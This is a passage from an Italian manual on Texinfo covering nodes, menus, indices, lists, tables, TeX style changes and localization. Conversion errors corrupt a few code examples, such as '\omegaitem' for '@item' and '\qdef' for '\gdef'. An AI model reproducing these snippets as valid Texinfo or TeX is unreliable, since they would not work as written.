In pratica, questa struttura prevede una sequenza di nodi, stabilita in qualche modo, assieme al riferimento di un nodo di livello superiore. Il primo nodo in assoluto è '**(dir)**', mentre il primo nodo del documento è '**Top**'. Volendo utilizzare una struttura di nodi corrispondenti ai capitoli, senza suddivisioni ulteriori, si avrebbe una sola sequenza di nodi dal primo all'ultimo capitolo, dove per tutti l'unico nodo superiore sarebbe '**Top**'; se invece si volesse realizzare una suddivisione maggiore, è ragionevole che i nodi contenuti in un capitolo formino una sequenza, e per questi il nodo superiore potrebbe essere quello iniziale del capitolo stesso.

Osservando la dichiarazione del nodo '**Top**' dell'esempio, si può vedere che il nodo precedente non è stato indicato, mentre il nodo superiore è '**(dir)**'. Infatti, non esiste un nodo precedente a '**Top**', mentre al di sopra di quello c'è solo l'indice generale, corrispondente al nome convenzionale '**(dir)**'.

### 132.3.3 Menù di riferimenti

La composizione in formato Info può generare automaticamente l'indice analitico, ma non l'indice generale. Per ottenere una sorta di indice generale, occorre indicare manualmente i riferimenti da qualche parte, di solito nel nodo '**Top**'. Nel caso dell'esempio introduttivo, sono stati indicati i riferimenti ai capitoli e all'indice analitico:

```
@menu
* Suddivisione del documento:: Il primo capitolo di questo esempio
                             molto breve.
* Paragrafi:: Il secondo capitolo.
* Indice analitico:: L'indice analitico.
@end menu
```
Come si vede, tra i comandi '**@menu**' e '**@end menu**', sono stati indicati i nomi dei nodi da raggiungere, seguiti da una descrizione. Le voci di questi menù possono essere più articolate, ma in generale, se possibile, conviene mantenere questa forma elementare:

```
* nome_nodo_da_raggiungere:: descrizione
```
Chi scrive un documento in Texinfo può anche fare a meno di preoccuparsi di questi menù, ma dovrebbe inserire almeno le voci che fanno riferimento ai nodi dell'indice analitico. Chi utilizza Emacs può anche ottenere la preparazione di questo menù in modo automatico; per apprenderne il modo può consultare la documentazione originale su Texinfo.

## 132.4 Indici

Gli indici e i riferimenti di qualunque tipo siano, si ottengono attraverso l'indicazione di un'etichetta, da una parte, e dall'altra con l'utilizzo di un riferimento che punta all'etichetta. Gli indici in particolare, sono una raccolta di riferimenti realizzata in modo automatico.



Tabella 132.4. Comandi per la gestione di indici generali o analitici.

## 132.4.1 Indice generale

L'indice generale viene realizzato solo nella composizione che si avvale di TeX, oltre che in quella per il formato HTML. Ciò avviene in modo automatico, indicando semplicemente il punto in cui questo deve apparire: l'inizio dei capitoli e delle classificazioni inferiori viene annotato nell'indice generale. Come accennato in precedenza, questo meccanismo non riguarda la composizione nel formato Info, per cui si utilizza un menù di riferimenti che fa le funzioni di indice generale.

L'indice generale può essere collocato all'inizio o alla fine del documento, in tal caso dopo gli indici analitici eventuali. Con il comando '**@contents**' si richiede la sua realizzazione in corrispondenza del comando stesso. È importante osservare che questo comando crea anche il titolo necessario, al contrario di ciò che avviene con l'indice analitico, come verrà descritto tra poco.

Vale la pena di annotare il fatto che sono disponibili altri due comandi per ottenere la realizzazione di indici analitici meno dettagliati. Si tratta di '**@shortcontents**' e '**@summarycontents**'. La differenza tra i due sta solo nel titolo utilizzato per introdurli.

### 132.4.2 Indici analitici

Per quanto riguarda l'indice analitico, per ottenerlo è necessario indicare nel testo delle etichette apposite, con le quali si ottiene l'inserimento delle voci relative. Questo viene fatto più o meno come avviene in altri sistemi di composizione, ma con Texinfo occorre tenere conto di alcune particolarità che derivano dalla sua specializzazione ipertestuale. Prima di tutto, si deve considerare che secondo la politica di Texinfo, le etichette riferite a voci da inserire nell'indice analitico devono essere uniche. In questo modo si semplificano una serie di problemi nella navigazione di un documento Info, che non può essere ambigua. A questo proposito, la documentazione originale di Texinfo suggerisce di utilizzare voci descrittive piuttosto dettagliate. Nel momento in cui si devono usare voci descrittive, si può porre anche il problema del modo in cui il lettore andrà a cercarle nell'indice, per cui, se ci sono più modi per indicare lo stesso concetto, è meglio inserire più etichette alternative per l'indice analitico. Texinfo è in grado di gestire diversi indici analitici specifici:

- un indice normale per i concetti che vengono affrontati;
- un indice dei comandi da tastiera (combinazioni di tasti con funzionalità particolari nell'ambito di ciò che viene descritto);
- un indice dei programmi (nomi dei programmi eseguibili);
- un indice delle funzioni;
- un indice delle variabili;
- un indice dei tipi di dati.

I primi due tipi di indici dovrebbero avere un significato evidente; per gli altri, si fa riferimento a ciò che riguarda i linguaggi di programmazione.

Si intuisce che non è tecnicamente necessario utilizzare tutti questi indici. In generale, ci si potrebbe limitare all'inserimento delle voci nell'indice analitico normale. Tuttavia, se si vuole realizzare un documento in Texinfo, seguendo le convenzioni, è bene fare uso dell'indice giusto per ogni cosa. Questo permette in seguito l'aggregazione con altri documenti che hanno seguito le stesse convenzioni.

La sintassi per la dichiarazione di una voce nei vari indici analitici di Texinfo, può essere fatta secondo uno degli schemi seguenti, che rappresentano nell'ordine i tipi di indice descritti sopra:

@cindex *voce\_da\_inserire\_nell'indice\_analitico\_normale*

@kindex *voce\_da\_inserire\_nell'indice\_analitico\_dei\_comandi\_da\_tastiera*

@pindex *voce\_da\_inserire\_nell'indice\_analitico\_dei\_programmi*

@findex *voce\_da\_inserire\_nell'indice\_analitico\_delle\_funzioni*

@vindex *voce\_da\_inserire\_nell'indice\_analitico\_delle\_variabili*

@tindex *voce\_da\_inserire\_nell'indice\_analitico\_dei\_tipi\_di\_dati*

A ogni tipo di indice è abbinata una sigla, il cui utilizzo verrà descritto tra poco. La tabella 132.5 elenca queste sigle.



Tabella 132.5. Sigle dei vari tipi di indice analitico di Texinfo.

Nell'esempio introduttivo è stato mostrato l'uso del comando '**@cindex**' per inserire alcune voci nell'indice analitico normale:

@chapter Suddivisione del documento con Texinfo @cindex suddivisione

```
@cindex capitolo
@cindex sezione
@cindex sottosezione
```
La voce che si inserisce nell'indice analitico, può essere anche composta da più parole, separate normalmente da uno spazio, senza bisogno di utilizzare dei delimitatori di alcun tipo: l'interpretazione corretta del comando è garantita dal fatto che questo deve stare da solo in una riga.

L'inserimento nel documento finale di un indice analitico, viene richiesto in modo esplicito, attraverso il comando '**@printindex**', seguito dalla sigla corrispondente all'indice desiderato. In generale, questo viene fatto all'interno di un capitolo non numerato, come è stato mostrato nell'esempio introduttivo, dove si vede la richiesta di creazione di un indice generale normale.

```
@unnumbered Indice analitico
```
@printindex cp

### 132.4.3 Definizione di indici aggiuntivi

Dovrebbe essere ormai chiaro che ogni indice va usato per il suo scopo, altrimenti diventa impossibile la fusione di più documenti in un libro unico. Tuttavia, di fronte a questa filosofia di Texinfo che distingue tra gli indici, ci si può trovare di fronte all'esigenza di crearne degli altri. Questo si può fare semplicemente, attribuendo a questi indici particolari una sigla di due sole lettere.

Per fare un esempio, si potrebbe desiderare l'introduzione di un indice specifico per raccogliere gli elementi SGML di un DTD. Volendo chiamare questo indice con la sigla '**ml**', si dichiara l'utilizzo di un tale indice nell'intestazione del sorgente Texinfo con il comando '**defindex**':

```
\input texinfo @c -*-texinfo-*-
@c %**start of header
@setfilename esempio.info
@settitle Introduzione a Texinfo
@defindex ml
@c %**end of header
```
La sintassi di questo comando non prevede altro, per cui non viene mostrata formalmente. Per inserire una voce in un indice definito in questo modo, si usa il comando '*xy***index**', dove *xy* sono le due lettere che lo definiscono.

```
@chapter Gli elementi interni al testo
@mlindex em
@mlindex strong
```
L'esempio mostra l'inserimento delle voci '**em**' e '**strong**'.

Per ottenere l'inserimento dell'indice si procede come avviene già per gli indici già previsti:

@printindex ml

### 132.4.4 Fusione di indici

La suddivisione dettagliata delle voci da inserire nell'indice analitico è una cosa ragionevole solo in quanto resta possibile la fusione di più gruppi assieme, in un indice unico. Ciò si ottiene con i comandi '**@synindex**' e '**@syncodeindex**' che hanno la stessa sintassi:

@synindex *sigla\_indice\_di\_origine sigla\_indice\_di\_destinazione*

@syncodeindex *sigla\_indice\_di\_origine sigla\_indice\_di\_destinazione*

Questi comandi si possono inserire solo all'inizio del documento, preferibilmente nell'intestazione, come si vede nell'esempio seguente:

```
@c %**start of header
@setfilename sgmltexi.info
@settitle Sgmltexi
...
@syncodeindex ml cp
@syncodeindex vr cp
@c %**end of header
```
In questo caso, si fa in modo di riversare le voci dell'indice '**ml**' e '**vr**' nell'indice standard ('**cp**').

I due comandi si distinguono perché nel primo caso le voci vengono trasferite in modo normale, mentre nel secondo si fa in modo che nella destinazione siano rese in modo dattilografico (praticamente avvolte nel comando '**@code**{}').

## 132.5 Aspetto del testo e ambienti speciali

Texinfo prevede una serie di comandi per delimitare parti di testo riferite a oggetti particolari; nello stesso modo, ci sono altri comandi per definire delle forme di enfatizzazione, senza stabilire le caratteristiche di ciò che si indica. Le tabelle 132.6 e 132.7 elencano questi comandi, quando sono riferiti a parole e frasi inserite nel corpo normale.



Tabella 132.6. Comandi per delimitare oggetti particolari nel testo.



Tabella 132.7. Comandi per l'enfatizzazione generica.

La tabella 132.8 mostra l'elenco dei comandi riferiti ad ambienti particolari, usati per mostrare esempi, per le citazioni, oltre che per altre forme di evidenziamento del testo. I comandi in questione si usano da soli su una riga; hanno un'apertura e una chiusura, secondo la forma '**@***comando*' e '**@end** *comando*'. Per esempio, nel caso della citazione da mettere in evidenza, si può fare come nell'esempio seguente:

@quotation Questa è una citazione. @end quotation

| Comando       | Descrizione                                              |
|---------------|----------------------------------------------------------|
| @quotation    | Testo citato.                                            |
| @example      | Codice, comandi e simili.                                |
| @smallexample | Come '@example', ma più piccolo.                         |
| @lisp         | Codice LISP.                                             |
| @smalllisp    | Come '@lisp', ma più piccolo.                            |
| @display      | Testo illustrativo senza uno scopo specifico.            |
| @smalldisplay | Come '@display', ma più piccolo.                         |
| @format       | Testo illustrativo, rispettando le interruzioni di riga. |
| @smallformat  | Come '@format', ma più piccolo.                          |
| @cartouche    | Disegna un riquadro arrotondato attorno al testo.        |

Tabella 132.8. Comandi per delimitare blocchi di testo con funzioni specifiche.

Anche se ciò non riguarda precisamente l'argomento di questa sezione, vale la pena di mostrare brevemente come si dichiara una nota a piè pagina:

@footnote{*testo*}

## 132.6 Elenchi e tabelle

Gli elenchi vengono realizzati in Texinfo, più o meno come avviene con altri linguaggi di composizione. Dal momento che si deve poter arrivare al formato Info, le tabelle che vengono gestite sono molto simili a degli elenchi, pertanto è corretto trattare i due argomenti assieme.

### 132.6.1 Elenco puntato e numerato

L'elenco puntato viene delimitato dai comandi '**@itemize**' e '**@end itemize**'. Gli elementi dell'elenco vengono introdotti dal comando '**@item**'. Il simbolo usato per segnalare l'inizio dei vari elementi dell'elenco, viene dichiarato esplicitamente attraverso un argomento del comando '**@itemize**', '**@bullet**' o '**@minus**', che si riferiscono rispettivamente a un pallino (o un asterisco) e a un trattino. L'esempio seguente mostra un elenco con due voci principali, dove la prima si scompone in altre due voci inferiori; le voci principali sono introdotte da un pallino, mentre quelle inferiori sono evidenziate da un trattino.

```
@itemize @bullet
@item
primo elemento principale;
@itemize @minus
@item
primo sottoelemento;
\omegaitem
secondo sottoelemento;
@end itemize
```

```
@item
secondo elemento principale.
@end itemize
```
Gli spazi tra le voci sono opportuni, per ottenere un buon risultato nella composizione in formato Info, mentre per la composizione attraverso TeX, la cosa è indifferente.

L'elenco numerato è simile a quello puntato e si distingue solo perché è racchiuso tra i comandi '**@enumerate**' e '**@end enumerate**'. In particolare, in questo caso, al posto di definire il tipo di pallino da utilizzare, è possibile specificare il primo valore da utilizzare nell'elenco: se si tratta di un numero, quello sarà il primo valore di un elenco numerato vero e proprio; se si tratta di una lettera, si tratta di un elenco numerato in modo letterale, a partire da quella lettera. L'esempio seguente mostra un elenco numerato che parte dal numero zero (quando di solito partirebbe da uno).

```
@enumerate 0
@item
primo elemento;
\omegaitem
secondo elemento;
@item
terzo elemento.
@end enumerate
```
## 132.6.2 Elenco descrittivo

L'elenco descrittivo è quello che per ogni punto mostra una parola o una frase a cui associa una descrizione. Per Texinfo, gli elenchi descrittivi sono delle tabelle a due colonne. L'ambiente viene delimitato dai comandi '**@table**' e '**@end table**', dove in particolare, il primo riceve un argomento che specifica il tipo di formattazione da dare alla prima colonna di questa specie di tabella. Per esempio,

```
@table @file
@item /etc/passwd
il file degli utenti;
@item /etc/group
il file dei gruppi.
```
@end @table

fa in modo che «/etc/passwd» e «/etc/group» vengano delimitati automaticamente con il comando '**@file**', mentre il resto, cioè la loro descrizione, viene lasciata con il carattere normale del testo.

Si può osservare che in questo caso il comando '**@item**' ha un argomento, che rappresenta la voce descrittiva dell'elenco. In situazioni particolari, può essere necessario indicare due voci assieme per la stessa descrizione; per questo esiste il comando '**@itemx**' che può essere usato subito dopo un comando '**@item**' normale.

```
@table @file
@item /etc/passwd
@itemx /etc/group
i file degli utenti e dei gruppi;
@item /etc/printcap
```
il file di configurazione del sistema di stampa. @end @table

Esistono due varianti al comando '**@table**': si tratta di '**@ftable**' e '**@vtable**'. Il loro funzionamento è identico a '**@table**', con l'unica aggiunta che le voci indicate come argomento dei comandi '**@item**' o '**itemx**' vengono inserite automaticamente nell'indice delle funzioni e delle variabili, rispettivamente.

```
@vtable @code
@item PATH
contiene l'elenco dei percorsi per i file eseguibili;
@item HOME
contiene l'indicazione della directory personale abbinata
all'utente attuale.
@end @vtable
```
### 132.6.3 Tabelle vere e proprie

Le tabelle vere e proprie di Texinfo sono delimitate attraverso i comandi '**@multitable**' e '**@end multitable**'. Il comando di apertura richiede l'indicazione di altre informazioni che permettono di determinare l'ampiezza delle varie colonne. A questo proposito può essere usato il comando '**@columnfractions**', oppure degli esempi di testo:

```
@multitable @columnfractions frazione...
...
@end multitable
@multitable {testo_di_esempio}...
...
@end multitable
```
Il testo di esempio va racchiuso tra parentesi graffe, che quindi fanno parte del comando. Le frazioni, sono valori decimali la cui somma complessiva dovrebbe dare l'unità, o un valore inferiore.

```
@multitable @columnfractions .2 .3 .5
...
```
@end multitable

L'esempio mostra il caso si una tabella che prevede tre colonne, dove la prima occuperà un'ampiezza pari al 20 % del totale, la seconda il 30 % e l'ultima il restante 50 %. Se non si desiderano indicare questi valori percentuali si può usare l'altro metodo, come nell'esempio seguente:

```
@multitable {bla bla} {bla bla bla} {bla bla bla bla bla}
...
```
@end multitable

Le righe di queste tabelle sono introdotte dal comando '**@item**', a cui segue il testo della prima colonna. Il testo delle colonne successive viene introdotto da uno o più comandi '**@tab**'. L'esempio seguente mostra una tabella con tre colonne:

```
@multitable @columnfractions .25 .25 .5
@item colore
@tab valore
@tab annotazioni
@item nero
@tab 0
```

```
@tab il colore iniziale
@item marrone
@tab 1
@tab
@item rosso
@tab 2
@tab
...
@item bianco
@tab 9
@tab il colore finale
@end multitable
```
## 132.7 Modifica dello stile TeX

Lo stile standard predisposto per la composizione attraverso TeX potrebbe richiedere delle modifiche per qualche ragione. In generale, non è il caso di modificare il file che rappresenta lo stile standard, dal momento che è sufficiente farsene una copia da tenere assieme al sorgente Texinfo: quando si procede alla composizione, il file di stile 'texinfo.tex' che si trova nella directory corrente, ha la precedenza.

Nell'estratto seguente vengono mostrate le righe utili che possono essere modificate per ottenere una traduzione dei termini che vengono inseriti automaticamente:

```
% Definizioni in italiano.
\ifx\putwordAppendix\undefined \gdef\putwordAppendix{Appendice}\fi
\ifx\putwordChapter\undefined \gdef\putwordChapter{Capitolo}\fi
\ifx\putwordfile\undefined \gdef\putwordfile{file}\fi
\ifx\putwordInfo\undefined \gdef\putwordInfo{Info}\fi
\ifx\putwordMethodon\undefined \gdef\putwordMethodon{Method on}\fi
\ifx\putwordon\undefined \gdef\putwordon{on}\fi
\ifx\putwordpage\undefined \gdef\putwordpage{pagina}\fi
\ifx\putwordsection\undefined \gdef\putwordsection{sezione}\fi
\ifx\putwordSection\undefined \gdef\putwordSection{Sezione}\fi
\ifx\putwordsee\undefined \qdef\putwordsee{vedere}\fi
\ifx\putwordSee\undefined \qdef\putwordSee{Vedere}\fi
\ifx\putwordShortContents\undefined \gdef\putwordShortContents{Indice breve}\fi
\ifx\putwordTableofContents\undefined\gdef\putwordTableofContents{Indice generale}\fi
```
## 132.8 Localizzazione

Il lavoro di nazionalizzazione del sistema Texinfo è ancora in corso. Recentemente è stato introdotto il comando '**@documentlanguage**' con il quale si ottiene la conversione automatica dei termini che vengono inseriti automaticamente in fase di composizione. Il comando riceve un argomento corrispondente alla sigla della lingua a cui si vuole fare riferimento, espressa secondo lo standard ISO 639 (appendice B). Il comando si colloca preferibilmente nell'intestazione del sorgente. L'esempio seguente mostra la selezione della lingua italiana.

```
@c %**start of header
@setfilename prova.info
@settitle Prova
...
@documentlanguage it
@c %**end of header
```
## 132.9 Riferimenti

• Robert J. Chassel, Richard Stallman, *Texinfo*, Free Software Foundation, Inc.  $\langle$ http://www.fsf.org/manual/texinfo/texinfo.html <http://www.gnu.org/manual/texinfo/texinfo.html>

# Texinfo: libro e ipertesto

Nel capitolo introduttivo è già stato affrontato il problema della gestione dei nodi in un documento Texinfo, ma alcuni aspetti sono stati solo sfiorati. Texinfo non può essere considerato solo pensando a uno dei risultati di composizione finale che possono essere generati, altrimenti si perde di vista la logica complessiva. In generale si sovrappongono due esigenze: il documento cartaceo da sfogliare e il documento elettronico da attraversare in modo ipertestuale.

Il documento cartaceo, ovvero il libro, ha una struttura ad albero che deriva dalla tradizione. Semplificando molto le cose si può rappresentare come nella figura 133.1, dove si vede che tutto viene suddiviso in capitoli, che possono eventualmente essere suddivisi ulteriormente in segmenti di livello inferiore (le sezioni).



Figura 133.1. Struttura ad albero di un libro.

Un libro particolarmente corposo potrebbe anche raggruppare assieme i capitoli in parti; mentre un'opera potrebbe anche essere suddivisa in raggruppamenti ancora più grandi, che di solito corrispondono ai volumi, ovvero ai tomi.

La suddivisione ad albero mostrata nella figura, non basta a descrivere la struttura di un libro. Infatti, occorre considerare che i capitoli, se suddivisi in sezioni, non sono composti semplicemente dalla somma di queste sezioni, in quanto, prima di queste suddivisioni, introducono il problema, che poi viene descritto in modo particolareggiato. In pratica, è come se ogni capitolo suddiviso in sezioni contenesse una sezione fantasma iniziale. Lo stesso ragionamento vale per le sezioni che si articolano in sottosezioni e così via con le classificazioni inferiori.

Lo stesso discorso può valere per la classificazione in parti e in tomi, anche se in questi casi, le informazioni che precedono i capitoli, o le parti, tendono a non avere la stessa valenza.

Il documento elettronico ipertestuale è composto da blocchi di informazioni che Texinfo definisce opportunamente come nodi. Generalmente questi nodi sono indivisibili, come avviene con Texinfo, ma tendono a essere raggruppati in sequenze ideali, oltre che prevedere la possibilità di saltare ad altri nodi (e quindi ad altre sequenze potenziali) attraverso riferimenti trasversali.

|                        | nodo ----> nodo ----> nodo ----> nodo ----> nodo ----> nodo ---->  sequenza |
|------------------------|-----------------------------------------------------------------------------|
|                        | salto eventuale                                                             |
| riferimento<br>al nodo |                                                                             |
| iniziale di            | riferimento trasversale a un nodo di                                        |
| un'altra               | '----------------------. un'altra sequenza                                  |
| sequenza               |                                                                             |
|                        |                                                                             |
|                        | nodo ----> nodo ----> nodo ----> nodo ----> nodo ----> nodo ---->  sequenza |
|                        |                                                                             |

Figura 133.2. Sequenze di nodi e collegamenti trasversali.

L'ipertesto puro è un documento in cui le informazioni sono raggiunte con un ordine che viene deciso durante la lettura, dove non c'è l'esigenza di leggere tutto e non ci si preoccupa se volontariamente o inavvertitamente

si salta qualche nodo che compone l'ipertesto complessivo. In generale è proprio questo il problema: un ipertesto non dispone necessariamente di un percorso predefinito di lettura.

Nel momento in cui si intende realizzare un documento unico, simultaneamente libro e ipertesto, si deve giungere in qualche modo a un compromesso. Texinfo consente di realizzare un ipertesto estremamente complesso, oppure un libro tradizionale; se però si vogliono fare entrambe le cose, di solito conviene realizzare l'ipertesto secondo la struttura stessa del libro.

Texinfo propone una sequenza predefinita, che viene generata automaticamente quando i nodi vengono dichiarati subito prima delle suddivisioni tradizionali del documento (capitoli, sezioni, ecc.), senza specificare la sequenza a cui appartengono. In generale si formano delle sequenze gerarchiche di questi nodi, dove si può passare ai livelli inferiori solo attraverso dei salti aggiuntivi, come si vede nella figura 133.3.



Figura 133.3. Struttura dei nodi predefinita secondo Texinfo.

I salti aggiuntivi che permettono di raggiungere una sequenza inferiore di nodi vengono raggruppati convenzionalmente in un menù finale di riferimenti.

## 133.1 Sequenza dei nodi secondo Texinfo

Secondo Texinfo, i nodi hanno tre riferimenti che servono a comporre le sequenze e a legare tali sequenze in una dipendenza gerarchica. Si tratta di:

- '**Next**' il riferimento al nodo successivo nella sequenza;
- '**Prev**' il riferimento al nodo precedente nella sequenza;
- '**Up**' il riferimento al nodo gerarchicamente precedente.



Figura 133.4. Riferimenti standard che si diramano a partire da un nodo di Texinfo.

Il primo nodo di un documento Texinfo deve essere denominato '**Top**', che corrisponde idealmente a tutto ciò che precede il contenuto vero e proprio di un libro (subito dopo la copertina fino alla prefazione esclusa).

Per riprodurre lo schema gerarchico predefinito a cui si accennava in precedenza, dove si distinguono delle sequenze di nodi distinte a livelli diversi, è necessario inserire alla fine del testo di questi nodi un menù di riferimenti ai nodi di una sequenza inferiore. In generale, il nodo '**Top**' prevede l'inserimento di un menù di riferimenti ai nodi della sequenza principale, corrispondente in pratica ai capitoli di un libro; se i capitoli si articolano in strutture inferiori, anche i nodi relativi devono disporre di un menù che faccia riferimento alle sezioni, continuando così fino all'ultimo livello che si deve raggiungere.

Tuttavia, resta il fatto che tutto questo non sia indispensabile, dal momento che le sequenze dei nodi potrebbero essere determinate in modo arbitrario, senza rispettare la struttura tipica di un libro; senza avere così la necessità di definire tutti questi menù.

È proprio questa idea legata alla presenza di sequenze di nodi separate gerarchicamente che impone la presenza dei menù e di conseguenza impone l'esistenza del nodo '**Top**'. A questo punto, è il caso di osservare che il nodo '**Top**' non può appartenere a una sequenza di altri nodi allo stesso suo livello; per questo, viene inserito normalmente nella stessa sequenza dei capitoli.

## 133.2 Definizione automatica della sequenza dei nodi e problemi relativi

Texinfo prevede una struttura predefinita dei nodi che lo compongono, compatibile con la struttura di un libro, nel modo che è già stato mostrato in precedenza (figura 133.3). Per raggiungere questo risultato, nel sorgente Texinfo si indicano i nodi specificando solo il nome (senza stabilire relazioni con il nodo precedente, quello successivo e quello superiore). Tuttavia, questo non basta, perché se dal nodo si deve articolare una sequenza inferiore gerarchicamente, è necessario predisporre anche il menù relativo. L'esempio seguente rappresenta un nodo corrispondente a un capitolo, estratto dallo stesso sorgente dalla documentazione di Texinfo:

```
@node Overview
@chapter Overview of Texinfo
```
@dfn{Texinfo} is a documentation system that uses a single source file to produce both online information and printed output. This means that instead of writing two different documents, one for the online information and the other for a printed work, you need write only one document. Therefore, when the work is revised, you need revise only that one document.

@menu



Il capitolo si articola in diverse sezioni e tutte devono essere elencate nel menù che si vede. Questo fatto può essere sentito come una limitazione, che bene o male costringe l'autore a curarsi della realizzazione di questi riferimenti ipertestuali. Oltre a questo, è il caso di considerare il modo in cui si presenta il documento quando viene fatta la composizione in forma Info: quando si accede al nodo del capitolo, si vedono solo quelle poche righe iniziali, mentre per entrare nelle sezioni successive occorre passare per la selezione del menù.

Il problema della predisposizione di questi menù si può risolvere utilizzando Emacs, attraverso alcuni comandi specifici della modalità Texinfo. Tuttavia, questa non è la soluzione definitiva, dal momento che si costringe a utilizzare Emacs, mentre chi non vuole farlo resta costretto ad arrangiarsi a mano.

Il problema dei capitoli spezzati in nodi separati è più serio. In effetti la suddivisione fatta attraverso le sequenze gerarchiche di nodi è perfettamente logica; tuttavia, nel momento in cui ci si accinge a leggere un documento del genere, sarebbe forse più logico scorrere il capitolo verticalmente per raggiungere le sue classificazioni inferiori come se si trattasse di un'unica pagina. Purtroppo, il sistema Info non consente di avere
